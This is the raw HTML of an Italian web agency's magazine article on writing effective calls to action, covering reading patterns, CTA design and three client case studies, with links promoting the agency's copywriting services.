				<ul id="menu-2-28dd2d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item" tabindex="-1">Web agency</a></li>
<li class="menu-web-design menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-295"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item" tabindex="-1">Web design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-web/" class="elementor-sub-item" tabindex="-1">Realizzazione siti web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-e-commerce/" class="elementor-sub-item" tabindex="-1">Realizzazione siti ecommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-landing-page/" class="elementor-sub-item" tabindex="-1">Realizzazione Landing Page</a></li>
</ul>
</li>
<li class="menu-web-marketing menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item" tabindex="-1">Web marketing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.fishouse.it/agenzia-web-marketing/posizionamento-e-ottimizzazione-seo/" class="elementor-sub-item" tabindex="-1">Posizionamento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-e-gestione-campagne-google-ads/" class="elementor-sub-item" tabindex="-1">Campagne Google ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.fishouse.it/agenzia-web-marketing/gestione-pagine-social/" class="elementor-sub-item" tabindex="-1">Gestione Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-social-ads/" class="elementor-sub-item" tabindex="-1">Social Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.fishouse.it/agenzia-web-marketing/e-mail-marketing-gestione-campagne-dem/" class="elementor-sub-item" tabindex="-1">E-mail marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15213"><a href="https://www.fishouse.it/agenzia-web-marketing/consulenza-web-analytics/" class="elementor-sub-item" tabindex="-1">Web Analytics</a></li>
</ul>
</li>
<li class="menu-branding menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item" tabindex="-1">Branding</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5080"><a href="https://www.fishouse.it/agenzia-di-branding/servizi-di-copywriting-professionale/" class="elementor-sub-item" tabindex="-1">Servizi di copywriting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-fotografici-pubblicitari-e-aziendali/" class="elementor-sub-item" tabindex="-1">Realizzazione shooting Fotografici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-video/" class="elementor-sub-item" tabindex="-1">Shooting Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.fishouse.it/agenzia-di-branding/sviluppo-immagine-coordinata-e-branding-aziendale/" class="elementor-sub-item" tabindex="-1">Sviluppo immagine coordinata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-catalogo-prodotti-e-cataloghi-aziendali/" class="elementor-sub-item" tabindex="-1">Realizzazione catalogo</a></li>
</ul>
</li>
<li class="menu-hosting-web menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item" tabindex="-1">Web Hosting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/servizio-hosting-professionale/" class="elementor-sub-item" tabindex="-1">Gestione server web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/gestione-e-mail-professionale/" class="elementor-sub-item" tabindex="-1">Gestione email</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/adeguamento-gdpr-protezione-della-privacy/" class="elementor-sub-item" tabindex="-1">Adeguamento GDPR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11851"><a href="https://www.fishouse.it/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14534"><a href="https://www.fishouse.it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13737"><a href="https://www.fishouse.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec631d6 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-widescreen elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ec631d6" data-element_type="widget" id="menu-mobile" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="Menu">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 88C0 83.58 3.582 80 8 80H440C444.4 80 448 83.58 448 88C448 92.42 444.4 96 440 96H8C3.582 96 0 92.42 0 88zM0 248C0 243.6 3.582 240 8 240H440C444.4 240 448 243.6 448 248C448 252.4 444.4 256 440 256H8C3.582 256 0 252.4 0 248zM440 416H8C3.582 416 0 412.4 0 408C0 403.6 3.582 400 8 400H440C444.4 400 448 403.6 448 408C448 412.4 444.4 416 440 416z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#" >
							Menu						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-588bcfa elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="588bcfa" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6d5cd" data-id="1c6d5cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb774a0 elementor-widget__width-auto elementor-absolute elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-ucaddon_sideways_vertical_text" data-id="bb774a0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="ucaddon_sideways_vertical_text.default">
				<div class="elementor-widget-container">
					
<!-- start Sideways Vertical Text -->
<style>/* widget: Sideways Vertical Text */

#uc_sideways_vertical_text_elementor_bb774a0
{
  writing-mode: vertical-rl;
  text-orientation: mixed;
  color:#ADADAD;
  text-decoration:none;
  
  
	transform: rotate(180deg);  
	

  
}

</style>

	
<div id="uc_sideways_vertical_text_elementor_bb774a0" class="sideways_vertical_text">

  


    <span><span><a href="https://www.fishouse.it/">Home</a></span> » <span>Magazine</span> » <span><a href="https://www.fishouse.it/magazine/">Magazine</a></span> » <span class="breadcrumb_last" aria-current="page">Ottimizzare la comunicazione grazie all&#8217;utilizzo di call to action efficaci</span></span>
  

  
  
</div>
      

<!-- end Sideways Vertical Text -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="5324" class="elementor elementor-5324 elementor-location-single post-8466 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-web-marketing magazine_tag-homepage" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-14eaf78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14eaf78" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05cbd45" data-id="05cbd45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf0e0c elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7cf0e0c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ottimizzare la comunicazione grazie all&#8217;utilizzo di call to action efficaci</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22a6e0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22a6e0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82c9172 blog-content" data-id="82c9172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e98bbb elementor-widget elementor-widget-theme-post-content" data-id="7e98bbb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="8466" class="elementor elementor-8466" data-elementor-post-type="cpt_magazine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-889524d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="889524d" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69bb6e9" data-id="69bb6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b60b57 elementor-widget elementor-widget-image" data-id="5b60b57" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="200" height="200" src="https://www.fishouse.it/wp-content/uploads/2022/08/Oggetto-vettoriale-avanzato.png" class="attachment-full size-full wp-image-15502" alt="call to action" srcset="https://www.fishouse.it/wp-content/uploads/2022/08/Oggetto-vettoriale-avanzato.png 200w, https://www.fishouse.it/wp-content/uploads/2022/08/Oggetto-vettoriale-avanzato-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15400ee3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15400ee3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-311fa96f" data-id="311fa96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3586e279 elementor-widget elementor-widget-text-editor" data-id="3586e279" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>L’<strong>attenzione degli utenti</strong> è al giorno d’oggi una risorsa molto preziosa per chi, come noi, si occupa di comunicazione, soprattutto per quanto riguarda l’ambito digitale. È noto infatti che i consumatori fruiscono un contenuto web in maniera non lineare, ma seguendo dei pattern.</p><p>Il <strong>pattern a F</strong> descrive in maniera molto accurata la modalità di lettura degli utenti. Secondo questo schema, leggiamo con un movimento orizzontale la parte superiore del contenuto. Questo primo step forma la linea alta della F. Successivamente tendiamo a scendere in basso con lo sguardo, creando una sorta di linea orizzontale più breve rispetto a quella precedente. Infine, scansioniamo in modo verticale la parte sinistra del testo.</p><p>Questa modalità non rappresenta uno schema fisso. Esistono infatti altri pattern di lettura, come il pattern a Z, che guida l’utente nell’azione che sta compiendo, e il pattern a E o L capovolta.</p><p>Continua ad approfondire l’argomento: <strong><span style="text-decoration: underline;"><a href="https://www.nngroup.com/articles/how-people-read-online/" target="_blank" rel="noopener">How People Read Online &#8211; Nielsen Norman Group</a></span></strong></p><p>Quello che ricaviamo da questi studi di <strong>neuromarketing</strong> è sicuramente il fatto che l’utente non legge in maniera lineare e attenta il testo che si trova davanti. Per questo è importante imparare a <strong>scrivere con consapevolezza</strong>, accompagnando il lettore e semplificando l’operazione.</p><p>Per fare questo i copywriter della nostra agenzia di comunicazione prestano attenzione ad alcuni accorgimenti, tra i quali l’utilizzo di una <strong>scrittura persuasiva</strong> e la pianificazione di <strong>call to action efficaci</strong>.</p><p>Quando parliamo di scrittura persuasiva non facciamo riferimento ad una modalità per ingannare il consumatore e forzare le vendite. Scrivere un testo con tale obiettivo significa semplicemente <strong>accompagnare il lettore</strong> per rendere più semplice e immediata la risposta che sta cercando. Ecco che entrano in gioco le <strong>call to action</strong>.</p><h2>Cosa sono e a cosa servono le call to action</h2><p>Call to action esempi, call to action significati. Probabilmente ti sarai imbattuto in una ricerca di questo genere per iniziare a comprendere l’importanza di call to action efficaci. Ma quindi cosa sono le call to action e a cosa servono nello specifico? Le call to action (CTA) sono delle vere e proprie <strong>chiamate all’azione</strong> che hanno l’obiettivo di stimolare l’utente a interagire con il brand, trasformando la visita in <strong>conversione</strong>.</p><p>Le call to action vengono utilizzate all’interno di email marketing, blog, home page, per acquistare o aggiungere al carrello un prodotto, scaricare un file gratuito, richiedere informazioni. Inserire delle call to action efficaci è importante soprattutto nelle strategie di <strong>content marketing</strong>, che si occupa della produzione di contenuti per i diversi canali aziendali.</p><p>Le call to action, come specificato poco sopra, sono vere e proprie chiamate all’azione, <strong>frasi esortative</strong> contraddistinte da un tono di voce che le mettono in risalto rispetto al resto del testo. Se dovessimo fare un paragone con il mondo della televisione, le CTA corrispondono alla chiamata esplicita del presentatore che esorta “telefona ora” per non perdere un’offerta.</p><p style="text-align: center;">Trasformiamo parole in emozioni<br /><a href="https://www.fishouse.it/agenzia-di-branding/servizi-di-copywriting-professionale/" target="_blank" rel="noopener"><strong><span style="text-decoration: underline;">Scopri il nostro servizio di copywriting</span></strong></a></p><h2>Le caratteristiche di call to action efficaci</h2><p><strong>Come scrivere delle call to action efficaci?</strong> Una call to action per essere coinvolgente, invitando il lettore all’azione, dovrebbe soddisfare alcuni requisiti.</p><p>Innanzitutto dovrebbe <strong>spiegare cosa ottiene l’utente</strong> al compimento dell’azione suggerita, descrivendola in modo chiaro e sintetico. Una call to action incisiva dovrebbe poi offrire un <strong>incentivo</strong>, proporre qualcosa di vantaggioso per aumentare la possibilità di una conversione.</p><p>Un altro requisito fondamentale per il corretto funzionamento di un invito all’azione è <strong>rendere evidente l’azione “principale”</strong> che deve essere svolta. Per fare questo in Fishouse Web Agency scegliamo termini che invitino all’azione in modo esplicito, utilizzando il modo imperativo.</p><p>A livello grafico, le call to action hanno l’aspetto di <strong>bottoni attivi</strong>, che una volta cliccati rimandano il visitatore a concludere un’azione ben precisa. In Fishouse Web Agency preferiamo lasciare una <strong>ampia spaziatura</strong> attorno al bottone, così da conferire respiro allo stesso. Infine è importante creare un testo che risulti ben visibile, distinguendosi per colore e font dal resto del contenuto.</p><p>Ti stai chiedendo se all’interno della stessa pagina è possibile, o meglio, è consigliato creare <strong>più call to action</strong>? Ebbene sì. L’importante è ordinarle secondo una <strong>gerarchia</strong>. È necessario assicurarsi che quella più importante sia la più visibile in termini di grandezza e di posizione. Utilizza un colore di maggiore contrasto, oppure semplicemente un bottone più grande.</p><h2>Call to action esempi: i nostri casi di successo</h2><p>Grandi e piccole aziende hanno presto compreso i benefici derivanti dall’utilizzo di una scrittura persuasiva e di call to action efficaci. Vediamo una selezione delle <strong>case history</strong> della nostra agenzia di comunicazione che rispettano a pieno i criteri di creatività e chiarezza di significato.</p><p>La prima case history che presentiamo è relativa ad un elegante ristorante che offre ai propri ospiti una cucina naturale di montagna, frutto di una ricerca costante e della selezione di materie prime di eccellente qualità. Il sito web presenta diverse call to action che si rivolgono all’utente in maniera personalizzata e originale.</p><p>La call to action “Entra nel mondo naturale” invita alla scoperta della filosofia culinaria. Questa chiamata all’azione risulta performante in quanto invita l’utente ad agire, pur <strong>rispettando il tone of voice</strong> elegante e raffinato del ristorante.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e050bfd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e050bfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a59a972" data-id="a59a972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-842445e elementor-widget elementor-widget-image" data-id="842445e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="277" src="https://www.fishouse.it/wp-content/uploads/2023/01/Schermata-2023-01-16-alle-14.52.48.png" class="attachment-large size-large wp-image-8483" alt="call to action esempi" srcset="https://www.fishouse.it/wp-content/uploads/2023/01/Schermata-2023-01-16-alle-14.52.48.png 805w, https://www.fishouse.it/wp-content/uploads/2023/01/Schermata-2023-01-16-alle-14.52.48-300x104.png 300w, https://www.fishouse.it/wp-content/uploads/2023/01/Schermata-2023-01-16-alle-14.52.48-768x266.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-422514c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="422514c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2b71b9" data-id="e2b71b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465628a elementor-widget elementor-widget-text-editor" data-id="465628a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ci serviamo di questa case history per far comprendere come l’invito all’azione, sebbene <strong>esortativo</strong>, non debba necessariamente risultare imperativo.</p><p>Un altro esempio di successo relativo ad un residence di lusso che comprende 22 appartamenti fronte mare. Il progetto è estremamente esclusivo e intende coniugare eleganza, design e comfort. Le call to action invitano a scoprire gli appartamenti di lusso, i servizi e il concept del progetto.</p><p>“I servizi per coccolarti”. Questa la call to action scelta. Il copy evidenzia in maniera semplice il <strong>beneficio per l’utente</strong>: concedersi una vacanza di puro relax, facendosi coccolare dallo staff e dai servizi offerti dalla struttura.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a80d99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a80d99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1823fd" data-id="d1823fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90edcaa elementor-widget elementor-widget-image" data-id="90edcaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="317" src="https://www.fishouse.it/wp-content/uploads/2023/01/Schermata-2023-01-16-alle-14.57.27.png" class="attachment-full size-full wp-image-8484" alt="call to action esempio" srcset="https://www.fishouse.it/wp-content/uploads/2023/01/Schermata-2023-01-16-alle-14.57.27.png 500w, https://www.fishouse.it/wp-content/uploads/2023/01/Schermata-2023-01-16-alle-14.57.27-300x190.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7b6169 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7b6169" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d7bd0" data-id="e6d7bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8b862b elementor-widget elementor-widget-text-editor" data-id="a8b862b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il terzo caso di successo che presentiamo è relativo ad un’azienda vinicola, che da oltre 70 anni è specializzata nella lavorazione e commercializzazione di vino sfuso. La sezione relativa allo sviluppo del prodotto è preceduta da una call to action vincente: “Realizza il tuo vino sfuso”. L’invito all’azione è <strong>breve e chiaro</strong>, utilizza un imperativo senza risultare coercitivo e spinge l’utente a proseguire con la navigazione.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-317188d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="317188d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2864f03" data-id="2864f03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d1885a elementor-widget elementor-widget-image" data-id="5d1885a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.fishouse.it/wp-content/uploads/elementor/thumbs/Schermata-2023-01-16-alle-14.58.21-q5wvyhcokfhtzgpiwzj16hcx49gx0pdwos7t558jy8.png" title="Schermata 2023-01-16 alle 14.58.21" alt="esempi di call to action efficaci" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbb0750 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbb0750" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea875df" data-id="ea875df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ad530 elementor-widget elementor-widget-text-editor" data-id="02ad530" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Diventa anche tu un caso di successo<br /><a href="https://www.fishouse.it/branding/ideazione-copywriting/" target="_blank" rel="noopener"><strong><span style="text-decoration: underline;">Scopri i nostri servizi di copywriting</span></strong></a></p><p> </p><h2>Il nostro segreto per call to action di successo</h2><p>Di seguito illustriamo una serie di caratteristiche a cui noi di Fishouse Web Agency prestiamo attenzione per la scrittura di call to action di successo.</p><p><strong>Prestiamo attenzione ai dettagli</strong>. Le call to action dovrebbero aiutare la comprensione del lettore e facilitare la conversione. L’elemento testuale dovrebbe quindi essere in grado di catturare l’attenzione dell’utente, rimanendo impresso nella memoria più a lungo. Colori, forme e spazi dovrebbero risultare armoniosi, componendo un messaggio chiaro e immediato.</p><p><strong>Scegliamo frasi assertive e brevi</strong>. Abbiamo parlato di scrittura persuasiva e della sua importanza nella comunicazione digitale. Il messaggio dovrebbe guidare il lettore nell’elaborazione dell’informazione, semplificando la conversione. La coerenza è un elemento fondamentale per evitare di allontanare il lettore.</p><p><strong>Investiamo nella creazione di una relazione con l’utente</strong>. Affinché le call to action siano veramente efficaci è, infine, fondamentale instaurare un rapporto con chi sta leggendo. Il modo in cui si decide di porsi, attraverso l’attività di copywriting, comunica molto di un’azienda e influenza il modo in cui l’utente recepisce le informazioni. Lavorando sull’empatia sarà più semplice guidare l’utente verso la conversione.</p><p>In questo articolo abbiamo compreso quanto scrittura persuasiva e call to action vincenti siano fondamentali per attirare e mantenere l’attenzione dell’utente durante la navigazione online. Successivamente, abbiamo analizzato le caratteristiche per la scrittura di call to action efficaci e alcune delle nostre case history di successo. Infine, abbiamo illustrato alcuni consigli per ottimizzarne la scrittura.</p><p>Sei interessato a sapere come ottimizzare il tuo sito web grazie all’inserimento di call to action efficaci? <a href="https://www.fishouse.it/contatti/" target="_blank" rel="noopener"><strong><span style="text-decoration: underline;">Contattaci per una consulenza gratuita!</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-908e888" data-id="908e888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fdae8d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6fdae8d" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" loading="lazy" width="732" height="488" src="https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg" class="attachment-large size-large wp-image-8463" alt="call to action" srcset="https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg 732w, https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci-300x200.jpg 300w" sizes="(max-width: 732px) 100vw, 732px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f0ad781 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0ad781" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:20,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47ab01c" data-id="47ab01c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8c833b elementor-hidden-mobile elementor-widget elementor-widget-table-of-contents" data-id="a8c833b" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;container&quot;:&quot;.blog-content&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;no_headings_message&quot;:&quot;Non sono state trovate intestazioni in questa pagina.&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h4 class="elementor-toc__header-title">
				L'articolo parla di:			</h4>
								</div>
				<div id="elementor-toc__a8c833b" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
				</div>
